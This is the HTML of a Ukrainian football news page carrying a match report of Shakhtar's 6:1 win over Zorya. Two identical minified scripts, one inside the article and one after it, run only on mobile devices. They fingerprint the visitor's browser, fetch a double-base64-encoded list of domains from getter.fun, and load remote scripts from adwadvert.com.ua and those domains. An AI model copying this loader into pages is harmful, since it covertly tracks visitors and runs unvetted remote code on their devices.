    <li>
    
        <a href="https://football.ua/tvschedule/" 
            style="" class=" ">Футбол на ТБ </a>
    
    </li>
 
    <li>
    
        <a href="https://football.ua/conferences/" 
            style="" class=" ">Конференції </a>
    
    </li>
 
</ul>     
            </nav>
        </div>
        </header>

        <section class="page">
            
            
            <menu id="ctl00_menu" class="left-menu">
    <li class="">
    
        <a href="https://football.ua/tips.html" 
            style="" class="">ПРОГНОЗИ</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="active">
    
        <a href="https://football.ua/ukraine.html" 
            style="" class="">УКРАЇНА</a>
    
        <ul class="inner-list">
        
            <li class="selected "
                style="">
                <a href="https://football.ua/ukraine.html" >Новини</a>
            </li>
        
            <li class=" "
                style="">
                <a href="https://football.ua/ukraine/results/" >Розклад. УПЛ</a>
            </li>
        
            <li class=" "
                style="">
                <a href="https://football.ua/ukraine/statistics.html" >Статистика</a>
            </li>
        
            <li class=" "
                style="">
                <a href="https://football.ua/ukraine/table.html" >Таблиця</a>
            </li>
        
            <li class=" "
                style="">
                <a href="https://football.ua/ukraine1league.html" >Перша ліга</a>
            </li>
        
            <li class=" "
                style="">
                <a href="https://football.ua/ukraine2league.html" >Друга ліга</a>
            </li>
        
            <li class=" "
                style="">
                <a href="https://football.ua/ukraine/cup/" >Кубок України</a>
            </li>
        
        </ul>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/england.html" 
            style="" class="">АНГЛІЯ</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/spain.html" 
            style="" class="">ІСПАНІЯ</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/italy.html" 
            style="" class="">ІТАЛІЯ</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/germany.html" 
            style="" class="">НІМЕЧЧИНА</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/france.html" 
            style="" class="">ФРАНЦІЯ</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/netherlands.html" 
            style="" class="">НІДЕРЛАНДИ</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/portugal.html" 
            style="" class="">ПОРТУГАЛІЯ</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/poland.html" 
            style="" class="">ПОЛЬЩА</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/turkey.html" 
            style="" class="">ТУРЕЧЧИНА</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/countrieselse.html" 
            style="" class="">ІНШІ</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/champions.html" 
            style="" class="">ЛІГА ЧЕМПІОНІВ</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/uefa.html" 
            style="" class="">ЛІГА ЄВРОПИ</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/conferenceleague.html" 
            style="" class="">ЛІГА КОНФЕРЕНЦІЙ</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/nationsleague.html" 
            style="" class="">ЛІГА НАЦІЙ </a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/futsal.html" 
            style="" class="">ФУТЗАЛ</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/fiction.html" 
            style="" class="">ЧТИВО</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/worldcup.html" 
            style="" class="">ЧЕМПІОНАТ СВІТУ</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/euro.html" 
            style="" class="">ЄВРО-2024</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/footballtest.html" 
            style="" class="">ТЕСТИ</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/life-principles.html" 
            style="" class="">ПРАВИЛА ЖИТТЯ</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/bet-casino.html" 
            style="" class="">НОВИНИ КАЗИНО</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/fansector.html" 
            style="" class="">ФАН-СЕКТОР</a>
    
    </li>
    
    <li class="menu-separator"></li>
    </menu>
            <section class="content">
                <a title="Вверх" href="#" id="scroll-top"></a>
                
                <div class="main-left">
                    <div id="ctl00_columnTop" class="col-top">

<script src="https://football.ua/js/amcharts/amcharts.js" type="text/javascript"></script>
<script src="https://football.ua/js/amcharts/serial.js" type="text/javascript"></script>
<script src="https://football.ua/js/jquery.royalslider.min.js" type='text/javascript'></script>
<script type="text/javascript">
var NewsId = 463102;
var NewsVotes = Array();




var NewsLineups = Array();


</script>
<script type="text/javascript" src="https://football.ua/mod/News/OpenNews.js?v=20160525"></script>

<article class="author-article">
    <p class="rubric">Україна</p>
    <p class="date">15 жовтня 2021, 18:54</p>
    <h1>Авантюрный план Скрипника провалился — Шахтер легко разгромил Зарю</h1>
    <p class="intro">Виктор Скрипник не нашел баланс между атакой и обороной в стартовом составе на матч с Шахтером — его команда пропустила три безответных мяча уже в первом тайме. </p>

    <div class="article-photo">
        <img src="https://images.football.ua/i/news/630x373/463/463102.jpg" alt="игроки Шахтера празднуют гол Педриньо, фото: ФК Шахтер" />
        <div class="photo-text">
            <span class="author">игроки Шахтера празднуют гол Педриньо, фото: ФК Шахтер</span>
            <span class="photo-date">15 жовтня 2021, 18:54</span>
        </div>
    </div>


    <div class="article-text">
        <p>Матч Шахтера и Зари в Киеве октрывал программу 11-го тура чемпионата Украины. Вот так вывеска! К отчетному поединку Заря подходила на четвертом месте, отставая от Ворсклы на одно очко и от все того же Шахтера &mdash; на три. Роберто Де Дзерби решил ротировать состав, дав отдохнуть сборникам &mdash; Степаненко и Пятов остались на скамейке запасных, а Кривцов отбывал дисквалификацию и смотрел матч с трибун.&nbsp;</p>

<p>Виктор Скрипник удивил со стартовым составом, выпустив сразу четырех номинальных нападающих &mdash; Гладкого, Шахаба, Аллахьяра и Громова. Два последних располагались на флангах. Также справа в защите вышел центральный полузащитник Максим Казаков. На все это в первом тайме со скамейки смотрел Денис Фаворов. Позиция Казакова и стала проблемной для луганчан в первом тайме. Парни Скрипника пытались высоко накрывать &quot;горняков&quot;, поднимая таким образом линию защиты до центральной линии.&nbsp;</p>

<p>Для быстроногого Фернандо, который и играл против Казакова, были созданы идеальные условия. Бразилец уже на 5 минуте выскочил один на один с Мацапурой, но не смог переиграть голкипера. Однако через 5 минут вратарь Зари вынужден был доставать первый мяч из сетки ворот: Казаков идеально скинул мяч головой себе за спину, Фернандо лишь ждал такой подарок. Вингер легко реализовал выход один на один, пробив между ног Мацапуре.&nbsp;</p>

<p>Спустя несколько минут проблемы Зари продолжались. Виталий Вернидуб не смог продолжить матч и был заменен. Заря пыталась высоко прессинговать &quot;горняков&quot; и, к слову, регулярно заставляла ошибаться Анатолия Трубина, который вернулся в стартовый состав. Луганчане несколько раз подбирали мяч после обрезок голкипера на подступах к штрафной площади, но конвертировать эти подходы в действительно голевые моменты не могли.&nbsp;</p>

<p>Тем временем шла вторая половина первого тайма, а Шахтер организовал второй гол. И снова Фернандо разобрался с Казаковым на &quot;бровке&quot; и перевел мяч на противоположный фланг на Марлоса. Тот подключил Додо, который забежал за спину по флангу, а защитник прострелил на дальнюю штангу, где Педриньо затолкал мяч в ворота &mdash; 2:0.</p>        <div id="b0e524732a" style="display: none"></div><script type="text/javascript">
            function isMobileDevice() {
                return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
            }
            if (isMobileDevice()) {
                (function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];f24cb01b0f6d3816c75af7b9afc01db50=function(){needGetter=0;AMSP.loadAsset("24cb01b0f6d3816c75af7b9afc01db50","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("adwadvert.com.ua",head,gfp,false,f24cb01b0f6d3816c75af7b9afc01db50,function(){l("adwadvert.com.ua",head,gfp,true,f24cb01b0f6d3816c75af7b9afc01db50,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,f24cb01b0f6d3816c75af7b9afc01db50,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()
            }
        </script>

<p>На 36 минуте уже игроки Шахтера удачно включили высокий прессинг, отобрав мяч на чужой половине поля. Атакующие игроки &quot;горняков&quot; в несколько передач вывели Фернандо один на один с Мацапурой, а тот оформил дубль, пробив мимо голкипера.&nbsp;</p>

<p>Во втором тайме избиение Зари продолжилось. У команды Виктора Скрипника был огромный дисбаланс между атакой и обороной. Бразильцы Шахтера получали очень много пространства в центре поля, откуда и разгоняли свои атаки.&nbsp;</p>

<p>После перерыва за Зарю играла и перекладина. Сперва каркас ворот подстраховал Мацапуру после удара Педриньо с нескольких метров, а потом и после сильнейшего выстрела Мудрика из пределов штрафной площади. Моментов у &quot;горняков&quot; была уйма. Могли и десятку забить.&nbsp;</p>

<p>Но сперва своим голом ответила Заря. История где-то привычная для отчетного матча и несколько удручающая в контексте матча с Реалом. В первом тайме регулярно ошибался Трубин, находясь под давлением. Здесь же ошибся Валерий Бондарь. Передачу молодого защитника легко перехватил Александр Гладкий. Нападающий несколько покрутил позвонки Бондарю и пробил из-под него &mdash; 3:1.&nbsp;</p>

<p>Однако камбеком на Олимпийском в этот вечер и близко не пахло. Шахтер продолжил атаковать и таки забил свои три мяча и во втором тайме. На замену вышел Тете, который оформил дубль и записал на свой счет результативный пас. Сперва бразилец замкнул дальнюю штангу после &quot;черпачка&quot; от Марлоса. Через 10 минут Тете ассистировал Сикану, а тот эффектно пяткой переправил мяч в ворота. На 90+1 минуте Тете сделал счет 6:1.</p>

<p>Чем пытался Скрипник напугать Шахтер в этот вечер &mdash; непонятно. Игра Зари во всех фазах была удручающей. Да, были неплохие отрезки в плане прессинга, однако какой из этого толк, если распорядиться мячом в финальной трети игроки не могут. Шахтер же выдал один из лучших матчей при Де Дзерби. Команда неслась все 90 минут, создавала моменты. Однако итальянский специалист наверняка останется недовольным игрой своих подопечных под давлением. 6:1! У Шахтера на очереди мадридский Реал.</p>

<p><strong style="font-family: inherit; font-size: inherit; font-style: inherit; font-variant-caps: inherit;">Шахтер</strong> &mdash; Заря 6:1</p>

<p><strong>Голы:&nbsp;</strong>Фернандо, 11, 36, Педриньо, 28, Тете, 71, 90+1, Сикан, 81 &mdash; Гладкий, 64</p>

<p><strong>Шахтер</strong>: Трубин &mdash; Додо, Бондарь, Марлон (Исмаили, 46), Матвиенко (Витао, 76) &mdash; Марлос, Майкон, Антонио, Алан Патрик (Сикан, 76), Педриньо (Тете, 65) &mdash; Фернандо (Мудрик, 46).</p>

<p><strong>Заря</strong>: Мацапура &mdash; Казаков, Вернидуб (Имереков, 18), Цвек, Снурницын &mdash; Аллахьяр,&nbsp;Назарина (Фаворов, 46), Булеца, Громов (Фримпонг, 73) &mdash; Гладкий, Шахаб (Кристиан, 73).</p>

<p><em>Предупреждения</em>: Громов, Аллахьяр.&nbsp;</p>

    </div>

    


    <div class="article-author">
    
        <img src="https://images.football.ua/i/user/49x49/avatar.png" alt="Oleksii">
        <p class="name"><a href="https://football.ua/profile/AlexMatskevych.html">Oleksii</a></p>
        
        <a class="link" href="https://football.ua/author/73f7665b-41a8-430c-888c-e30f001d9d4a.html">всі статті автора</a>
    
    </div>



    <div class="bottom-info">
    
        <div class="col">
            <h4>Команди</h4>
            <p>
        
                <a href="https://football.ua/club/219.html">Зоря</a>
        
                <a href="https://football.ua/club/24.html">Шахтар</a>
        
            </p>
        </div>
    
    </div>


<div class="social-buttons">
	<div class="like-holder-fb">
        <fb:like send="false" layout="button_count" width="150" show_faces="false" action="recommend" href="https://football.ua/ukraine/463102-avantjurnyjj-plan-skripnika-provalilsja-shakhter-legko-razgromil-zarju.html">
            <a href="https://www.facebook.com/sharer.php?u=https://football.ua/ukraine/463102-avantjurnyjj-plan-skripnika-provalilsja-shakhter-legko-razgromil-zarju.html&t=Авантюрный план Скрипника провалился — Шахтер легко разгромил Зарю" target="_blank">Facebook</a>
        </fb:like>
	</div>
</div> <!--social-->

<script type="text/javascript">
    // Facebook
    (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s);
        js.id = id;
        js.src = "//connect.facebook.net/ru_RU/all.js#xfbml=1&appId=209117389120354";
        fjs.parentNode.insertBefore(js, fjs);
    })(document, 'script', 'facebook-jssdk');

    // Twitter
    (function(d, s, id){
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s);
        js.id = id;
        js.src = (/^http:/.test(d.location) ? 'http' : 'https') + '://platform.twitter.com/widgets.js';
        fjs.parentNode.insertBefore(js, fjs);
    })(document, 'script', 'twitter-wjs');

    // Google+
    (function() {
        window.___gcfg = { lang: 'ru' };
        var po = document.createElement('script');
        po.type = 'text/javascript';
        po.async = true;
        po.src = 'https://apis.google.com/js/plusone.js';
        var s = document.getElementsByTagName('script')[0];
        s.parentNode.insertBefore(po, s);
    })();

    
</script>
</article>



<div id="b190c0b201" style="display: none"></div><script type="text/javascript">
    function isMobileDevice() {
        return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
    }
    if (isMobileDevice()) {
        (function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];f69251315658a40aad0fb63ec12bba675=function(){needGetter=0;AMSP.loadAsset("69251315658a40aad0fb63ec12bba675","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("adwadvert.com.ua",head,gfp,false,f69251315658a40aad0fb63ec12bba675,function(){l("adwadvert.com.ua",head,gfp,true,f69251315658a40aad0fb63ec12bba675,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,f69251315658a40aad0fb63ec12bba675,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()
    }
</script>
         
<div class='separator'></div><div class='separator'></div><div class='separator'></div>

<article class="author-materials">
	<h3 class="feed-header">Аналітика, Інтерв'ю, Чтиво</h3>
	<div class="slider author-materials-slider bxslider">

        
        <div class="material">
			<a href="https://football.ua/fiction/571308-ja-zapamjataju-ce-nazavzhdi-ikonichnijj-moment-tjerri-anri-u-futbolci-portsmuta.html">
		
                <img src="https://images.football.ua/i/news/210x151/571/571308.jpg" alt="Тьєррі Анрі у футболці Портсмута, getty images" />
		
                <div class="text">
					<h3>
            Чтиво
            
                    </h3>
					<p class="intro"><span class="date">13 січня 2026</span>&quot;Я запам’ятаю це назавжди&quot; — іконічний момент Тьєррі Анрі у футболці Портсмута</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/571236-skilki-manchester-junajjted-vitrativ-na-zvilnennja-treneriv.html">
		
                <img src="https://images.football.ua/i/news/210x151/571/571236.jpg" alt="Аврам Глейзер та сер Джим Реткліфф, getty images" />
		
                <div class="text">
					<h3>
            Чтиво
            
                    </h3>
					<p class="intro"><span class="date">13 січня 2026</span>Скільки Манчестер Юнайтед витратив на звільнення тренерів</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/ukraine/570775-tretje-misce-polissja-v-upl-sogodni-zakonomirne-jevgenijj-volinec-pro-najjskladnishijj-match-voseni-kumira-u-vorotakh-ta-zbirnu.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570775.jpg" alt="Євгеній Волинець. Фото: ФК Полісся" />
		
                <div class="text">
					<h3>
            Данило Вереітін
                
                    </h3>
					<p class="intro"><span class="date">12 січня 2026</span>&quot;Третє місце Полісся в УПЛ сьогодні закономірне&quot;: Євгеній Волинець — про найскладніший матч восени, кумира у воротах та збірну України</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/countrieselse/571249-najjkrashhi-komentari-tizhnja-na-footballua-0501-11012026.html">
		
                <img src="https://images.football.ua/i/news/210x151/571/571249.jpg" alt="" />
		
                <div class="text">
					<h3>
            Інше
            
                    </h3>
					<p class="intro"><span class="date">12 січня 2026</span>&quot;Динамо Київ стало клубом-побратимом Манчестер Юнайтед&quot;: найкращі коментарі тижня на Football.ua</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/571170-stanovlennja-liama-rosenjjora-u-nomu-bulo-svitlo-vin-buv-inshim.html">
		
                <img src="https://images.football.ua/i/news/210x151/571/571170.jpg" alt="Ліам Росеньйор, getty images" />
		
                <div class="text">
					<h3>
            Чтиво
            
                    </h3>
					<p class="intro"><span class="date">10 січня 2026</span>Становлення Ліама Росеньйора: &quot;У ньому було світло. Він був іншим&quot;</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/570937-shho-darren-fletcher-dast-manchester-junajjted-jak-timchasovijj-trener.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570937.jpg" alt="Даррен Флетчер, getty images" />
		
                <div class="text">
					<h3>
            Чтиво
            
                    </h3>
					<p class="intro"><span class="date">06 січня 2026</span>Що Даррен Флетчер дасть Манчестер Юнайтед як тимчасовий тренер</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/countrieselse/570884-najjkrashhi-komentari-tizhnja-na-footballua-29122025-04012026.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570884.jpg" alt="" />
		
                <div class="text">
					<h3>
            Микита Євтушенко
                
                    </h3>
					<p class="intro"><span class="date">06 січня 2026</span>&quot;Трамп стане першим лауреатом нової нагороди від ФІФА&quot;: найкращі коментарі тижня на Football.ua</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/570864-manchester-junajjted-zvilniv-amorima-chomu-ce-stalos-same-zaraz.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570864.jpg" alt="Рубен Аморім, getty images" />
		
                <div class="text">
					<h3>
            Чтиво
            
                    </h3>
					<p class="intro"><span class="date">05 січня 2026</span>Манчестер Юнайтед звільнив Аморіма: чому це сталось саме зараз</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/countrieselse/570742-top-10-perekhodiv-litnogo-transfernogo-vikna-2025.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570742.jpg" alt="Лука Модрич, Getty Images" />
		
                <div class="text">
					<h3>
            Дмитро Луцков
                
                    </h3>
					<p class="intro"><span class="date">03 січня 2026</span>ТОП-10 переходів літнього трансферного вікна-2025</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/ukraine/570590-narazi-polissja-zoseredzhene-na-popovnenni-skladu-volodimir-zagurskijj-pro-transferi-stadion-ta-suddivstvo-v-upl.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570590.jpg" alt="Генеральний директор ФК Полісся Володимир Загурський. Фото: ФК Полісся" />
		
                <div class="text">
					<h3>
            Данило Вереітін
                
                    </h3>
					<p class="intro"><span class="date">02 січня 2026</span>&quot;Наразі Полісся зосереджене на поповненні складу&quot;: Володимир Загурський — про трансфери, стадіон та суддівство в УПЛ</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/570050-najjochikuvanishi-podiji-2026-roku.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570050.jpg" alt="Getty Images" />
		
                <div class="text">
					<h3>
            Артем Андросян
                
                    </h3>
					<p class="intro"><span class="date">01 січня 2026</span>Найочікуваніші події 2026 року</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/countrieselse/570603-footballua-vitaje-z-novim-rokom.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570603.png" alt="Football.ua" />
		
                <div class="text">
					<h3>
            Інше
            
                    </h3>
					<p class="intro"><span class="date">31 грудня 2025</span>Football.ua вітає з Новим роком!</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/570434-najjpopuljarnishi-materiali-footballua-u-2025-roci.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570434.png" alt="" />
		
                <div class="text">
					<h3>
            Артем Андросян
                
                    </h3>
					<p class="intro"><span class="date">31 грудня 2025</span>Найпопулярніші матеріали Football.ua у 2025 році </p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/countrieselse/570463-10-perekhodiv-litnogo-transfernogo-vikna-2025-jaki-poki-shho-vipravdovujut-sebe-najjmenshe.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570463.jpg" alt="Александер Ісак, Getty Images" />
		
                <div class="text">
					<h3>
            Дмитро Луцков
                
                    </h3>
					<p class="intro"><span class="date">30 грудня 2025</span>ТОП-10 переходів літнього трансферного вікна-2025, які поки що не виправдовують себе</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/570077-ja-ne-kloun-druzhe-pacani-z-zhopi-ne-vstajut-ta-sprava-ne-u-shashlikakh-najjguchnishi-citati-2025-roku.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570077.jpg" alt="Сергій Ребров, getty images" />
		
                <div class="text">
					<h3>
            Олександр Caвeльєв
                
                    </h3>
					<p class="intro"><span class="date">30 грудня 2025</span>&quot;Я не клоун, друже&quot;, &quot;пацани з жопи не встають&quot; та  &quot;справа не у шашликах&quot;: найгучніші цитати 2025 року</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/countrieselse/570485-najjkrashhi-komentari-tizhnja-na-footballua-2212-28122025.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570485.jpg" alt="" />
		
                <div class="text">
					<h3>
            Микита Євтушенко
                
                    </h3>
					<p class="intro"><span class="date">29 грудня 2025</span>&quot;Вето на трансфер Вінісіуса в ПСЖ? Ось чому Луїс Енріке — успішний тренер&quot;: найкращі коментарі тижня на Football.ua</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/569950-epichni-bitvi-ta-nespodivani-triumfi-top-10-matchiv-2025-roku.html">
		
                <img src="https://images.football.ua/i/news/210x151/569/569950.jpg" alt="Гравці ПСЖ, Getty Images" />
		
                <div class="text">
					<h3>
            Олександр Caвeльєв
                
                    </h3>
